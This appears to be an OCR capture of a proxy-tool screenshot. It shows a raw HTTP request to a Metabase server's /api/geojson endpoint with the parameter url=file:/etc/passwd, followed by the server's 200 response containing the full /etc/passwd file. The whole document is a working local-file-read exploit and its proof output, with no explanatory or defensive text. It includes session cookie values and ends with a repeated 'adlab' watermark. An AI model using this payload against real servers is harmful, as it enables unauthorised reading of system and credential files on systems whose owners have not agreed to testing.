 1 GET /api/geojson?url=file:/etc/passwd HTTP/1.1
2 Host: 10.108.0.50:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: metabase.DEVICE=4b446d8f-96a4-4cd1-b457-4c72464f9ede; metabase.SESSION=
c82d10ae-a8b3-4d4b-8179-240a8d05b43a
10 If-Modified-Since: Sun, 21 Nov 2021 09:45:46 GMT
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 21 Nov 2021 09:46:58 GMT
4 X-Frame-Options: DENY
5 X-XSS-Protection: 1; mode=block
6 Last-Modified: Sun, 21 Nov 2021 09:46:58 GMT
7 Strict-Transport-Security: max-age=31536000
8 X-Permitted-Cross-Domain-Policies: none
9 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://apis.google.com https://www.google-analytics.com
https://*.googleapis.com *.gstatic.com
'sha256-lMAh4yjVuDkQ9NqkK4H+YHUga+anpFs5JAuj/uZh0Rs='
'sha256-sMNbXyc11LzhHbH/CKs11HIQMnMkZAN2eA99WhJeEC0='
'sha256-JJa56hyDfUbgNfq+0nq6Qs866JKgZ/+qCq2pkDJED8k='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline'; font-src 'self' ;
img-src * 'self' data:; connect-src 'self' metabase.us10.list-manage.com ;
manifest-src 'self';  frame-ancestors 'none';
12 Content-Type: application/json
13 Expires: Tue, 03 Jul 2001 06:00:00 GMT
14 Server: Jetty(9.4.32.v20200930)
15
16 root:x:0:0:root:/root:/bin/ash
17 bin:x:1:1:bin:/bin:/sbin/nologin
18 daemon:x:2:2:daemon:/sbin:/sbin/nologin
19 adm:x:3:4:adm:/var/adm:/sbin/nologin
20 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
21 sync:x:5:0:sync:/sbin:/bin/sync
22 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
23 halt:x:7:0:halt:/sbin:/sbin/halt
24 mail:x:8:12:mail:/var/mail:/sbin/nologin
25 news:x:9:13:news:/usr/lib/news:/sbin/nologin
26 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
27 operator:x:11:0:operator:/root:/sbin/nologin
28 man:x:13:15:man:/usr/man:/sbin/nologin
29 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
30 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
31 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
32 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
33 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
34 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
35 xfs:x:33:33:XFontServer:/etc/X11/fs:/sbin/nologin
36 games:x:35:35:games:/usr/games:/sbin/nologin
37 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab